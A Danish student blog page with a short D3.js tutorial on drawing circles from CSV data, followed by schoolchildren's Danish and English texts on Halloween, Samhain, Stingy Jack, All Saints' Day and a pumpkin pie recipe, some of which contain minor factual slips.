Uden data binding behøves man ikke at starte en python server.
<!DOCTYPE html>
<body></body>
<script src="d3.v3.min.js"></script>
<script>
var svg = d3.select("body").append("svg")
.attr("width", 500)
.attr("height", 500);
svg.append("circle")
.attr("cx", 150)
.attr("cy", 100)
.attr("r", 70);
svg.append("circle")
.attr("cx", 100)
.attr("cy", 200)
.attr("r", 40);
svg.append("circle")
.attr("cx", 300)
.attr("cy", 200)
.attr("r", 50);
d3.selectAll("circle")
.attr("fill", "RoyalBlue" )
</script>

Introduktion til D3
I denne artikelserie vil jeg vise jer hvordan D3 fungerer.
D3 er et Javascript bibliotek som bliver brugt til at lave visuailseringer.
Visualiseringer af data er vigtige, fordi det gør det lettere at forstå sammenhæng, som dataene viser.
D3 er et godt værktøj, fordi man let kan læse data ind og derefter lave grafer og illustrationer .
Koden nedenfor viser et simpelt lille program, som tegner cirkler ud fra de data, som findes i csv filen circles.csv
<!DOCTYPE HTML>
<body></body>
<script src="d3.v3.min.js"></script>
<script>
d3.csv("circles.csv", function (error, data){
var svg = d3.select("body").append("svg")
.attr("width", 500)
.attr("height", 500);
svg.selectAll("circle")
.data(data).enter()
.append("circle")
.attr("cx", function(d) {return d.x})
.attr("cy", function(d) {return d.y})
.attr("r", function(d) {return d.r})
.attr("fill", "none")
.attr("stroke", function(d) {return d.c})
.attr("stroke-width",9);
});
</script>
Indhold af circles.csv
x,y,r,c 400,300,90,Green 100,90,80,Blue 200,200,70,Red 250,200,60,Yellow 200,400,50,Black 90,200,40,Magenta 200,200,30,Pink 200,400,20,RoyalBlue 20,150,10,Gold
Her er det endelige resultat:

For at eksekvere koden skal man starte en python server i en terminal. Her er kommandoen:
python -m SimpleHTTPServer
Og pege browseren på localhost:8000
Det her er påkrævet får at html-filen skal have adgang til csv-filen.
Laver man ren html og Javascript, kan man åbne filen direkte fra browseren.
Halloween 2016
Halloween 2016

Den Dansk-franske skole
Vi (elever) har skrevet nogle tekster om Halloween.
Der står om Halloweens historie, Stingy Jack og endda en opskrift til en ”græskar tærte”. Alt sammen på både dansk og engelsk.
Allehelgensaften er aftenen før allehelgensdag, som altid falder den første søndag i november.
Ifølge folketroen er allehelgensaften den aften, hvor hekse, genfærd og mørkets magter slipper løs for at håne de helgener, der festligholdes på allehelgensdag. Du vil læse lidt mere om ”Allehelgensdag” senere.
Halloween, der kommer fra de engelsksprogede lande er næsten magen til Allehelgensaften. Helligdagen fejres efter traditionen den 31. oktober.
Men man er begyndt at fejre Allehelgensaften den selv samme dag som Halloween.
Allehelgensaften hed oprindeligt ”Sam Hain”.
Allehelgensdag også kaldt ”Hellemisse” Dagen er for at mindes om alle kristne helgener og martyrer.
Ordet “Halloween” er kort for “All Hallows’ Eve”. På Halloween går uhyggeligt påklædte børn og måske voksne rundt fra hus til hus og spørger om slik. Det er en tradition at sige ”Slik eller ballade” når døren bliver åbnet, på engelsk “Trick or Treat”. Nogle folk dekorerer også deres hus med uhyggelige græskar som også bliver kaldt ”Jack’O Lanterns”. Ifølge Keltisk tradition udskærer man sukkerroer, rødbeder, store kartofler og græskar med uhyggelige ansigter, for at skræmme spøgelser væk.
Skrevet af: Basile
Source: Wikipedia

Paganism is the name for a heathen, a person with pagan beliefs that is, a person who is not a Christian jew or Muslim. The word is often considered synonymous for infidel. Once the Abrahamic religions started to become more widely adopted (in processes known as Christianization and Islamization), various names to describe those who did not adhere to them started to develop; some of these included Hellene, pagan, and heathen, and at times these names were used as slurs.
Research by: Sacha
Source: Wikipedia


Why are Halloween colors black and orange?
Quick answer:
Orange is the most prevalent color in fall, when the holiday occurs, and black is the color of death, which is why these are the most common colors for Halloween. The Celtics may have been the first to use this color combination for Halloween.
Full answer:
Besides being the color of autumn, orange signifies endurance and strength. Some people believe this strength and endurance was needed during the harvest season and the Celtics adopted the color to give them strength during battle.
Because Halloween was and, in some cultures, still is a way to celebrate the dead, and death is associated with an absence of light, black has become a color associated with death and, in turn, Halloween.
Research by: Alma
Source: Reference

All Hallows Eve is an altered version of an already existing holiday called “Samhain”.
It was invented by the Christians who didn’t like Samhain and thought that it was a ceremony for the evil spirits and demons.
In the beginning the Christians simply ignored Samhain and told others to do the same.
But when they realized, that people didn’t listen to them, and celebrated Samhain regardless of what they had been told, the Christians thought of another idea.
They made their own holiday with similar activities to Samhain but instead of celebrating the so called “evil spirits” it celebrated the good spirits.
The new holiday called “All Hallows Eve” quickly gained popularity throughout the lands and eventually overtook Samhain as the late October holiday.
Trick or Treating used to be very different from what it is today.
It wasn’t originally children who went out to collect candy, it was actually old people.
And they collected all kinds of food instead of just candy.
Around medieval times, peasants began to come to people’s homes and ask for soul cakes (now known as cross buns) and would eat the cakes while praying for the dead.
Eventually Trick or Treating became a tradition for children to earn candy and have fun.
The tradition hasn’t changed since.
Written by: Louis
Source: ShareFaith

Toussaint’s (All Saints day France)
Many Christians visit special church services on All Saints’ Day. They may also visit cemeteries and place flowers on the graves of deceased family members and close friends. It is customary to leave chrysanthemums or wreaths of artificial flowers on or close to the graves.
All Saints’ Day is also an opportunity for many people to spend time with family members and close friends. This holiday falls during the autumn (fall) school holidays it is a popular time for families to take a short vacation or to visit relatives living in other areas.
Public life in France is generally very quiet on All Saints’ Day. Post offices, banks, stores and other businesses are closed. Outside of tourist areas, restaurants and cafes may also be closed for one or more days. However, some stores in Paris, as well as at airport are open.
A lot of people go to the graveyard to the visit dead people.
Research by: Alix
Source: Timeanddate


Pumpkin Recipe:
Ingredients:
- 1 (15 ounce) can pumpkin puree
- 3 egg yolks
- 1 large egg
- 1 (14 ounce) can sweetened condensed milk
- 1 teaspoon ground cinnamon
- 1/2 teaspoon ground ginger
- 1/2 teaspoon fine salt
- 1/4 teaspoon freshly grated nutmeg
- 1 teaspoon of cardamom
- 1 9-inch unbaked pie crust
Directions
- Prep 15 m
- Cook 45 m
- Ready in 1 h
- Preheat oven to 425 degrees F (220 degrees C).
- Whisk together pumpkin puree, egg yolks, and egg in a large bowl until smooth. Add sweetened condensed milk, cinnamon, ginger, salt, nutmeg, and Chinese 5-spice powder; whisk until thoroughly combined.
- Fit pie crust in a 9-inch pie plate and crimp edges.
- Pour filling into the pie shell and lightly tap on the work surface to release any air bubbles.
- Bake in the preheated oven for 15 minutes.
- Reduce heat to 350 degrees F (175 degrees C) and bake until just set in the middle, 30 to 40 more minutes. A paring knife inserted into the filling, 1 inch from the crust, should come out clean. Allow to cool completely before serving.
THE LEGEND OF “STINGY JACK”
People have been making jack-o’-lanterns at Halloween for centuries. The practice originated from an Irish myth about a man nicknamed “Stingy Jack.” According to the story, Stingy Jack invited the Devil to have a drink with him. True to his name, Stingy Jack didn’t want to pay for his drink, so he convinced the Devil to turn himself into a coin that Jack could use to buy their drinks. Once the Devil did so, Jack decided to keep the money and put it into his pocket next to a silver cross, which prevented the Devil from changing back into his original form. Jack eventually freed the Devil, under the condition that he would not bother Jack for one year and that, should Jack die, he would not claim his soul. The next year, Jack again tricked the Devil into climbing into a tree to pick a piece of fruit. While he was up in the tree, Jack carved a sign of the cross into the tree’s bark so that the Devil could not come down until the Devil promised Jack not to bother him for ten more years.
Soon after, Jack died. As the legend goes, God would not allow such an unsavory figure into heaven. The Devil, upset by the trick Jack had played on him and keeping his word not to claim his soul, would not allow Jack into hell. He sent Jack off into the dark night with only a burning coal to light his way. Jack put the coal into a carved-out turnip and has been roaming the Earth with ever since. The Irish began to refer to this ghostly figure as “Jack of the Lantern,” and then, simply “Jack O’Lantern.”
In Ireland and Scotland, people began to make their own versions of Jack’s lanterns by carving scary faces into turnips or potatoes and placing them into windows or near doors to frighten away Stingy Jack and other wandering evil spirits. In England, large beets are used. Immigrants from these countries brought the jack o’lantern tradition with them when they came to the United States. They soon found that pumpkins, a fruit native to America, make perfect jack-o’-lanterns.
Source: History
Illustration down below:

“Illustration based on the original story of the Jack’ O Lantern.”
Picture by: JAZZLANDSCAPES
Trick or Treat
Trick or treating is an activity for children and adults on or around Halloween in which they proceed from house to house in costumes asking for treats.
We are celebrating Halloween to commemorate the dead.
And just a funny fact:
Some people believes that the answer to why we are making scary pumpkins is that the pumpkins are keeping the bad ghosts away.
Text 2. About the day of the dead.
The Day of the Dead celebrations might seem to be very similar to Halloween. In both celebrations people dress up in costumes, there are a lot of skeletons everywhere, and there are special sweet treats and candies given out. Also people spend a lot of time in graveyards and death imagery is everywhere.
But there are some big differences between the holiday that promotes fear of the dead and the holiday that celebrates the dead. The Day of the Dead holiday is about celebrating the dead, not being afraid of the dead. It’s a holiday for people to honor their ancestors and loved ones who have passed away and invite those spirits back into their homes to be part of the family once more. It’s a celebration of family and a show of respect for those who have passed away. And Halloween is a celebration where you commemorate the dead.
Written by: Nesa
Source: Wikipedia

Demeter: The Goddess of Harvest
In Greek Religion and Greek mythology, Demeter is the goddess of the harvest and agriculture, who presided over grains and the fertility of the earth. Her cult titles include Sito, “she of the Grain”, as the giver of food or grain, and divine order, unwritten law bringer, (bearer), “Law-Bringer,” as a mark of the civilized existence of agricultural society.
Though Demeter is often described simply as the goddess of the harvest, she presided also over the sacred law, and the cycle of life and death. She and her daughter Persephone were the central figures of the Eleusinian Mysteries that predated the Olympian pantheon. In the Linear B Mycenean Greek tablets of circa 1400–1200 BC found at Pylos, the “two mistresses and the king” may be related with Demeter, Persephone and Poseidon. Her Roman equivalent is Ceres
Research by: Noah
Source: Wikipedia



Disse tekster og billeder er sat sammen og sat op på bloggen af Basile. -_-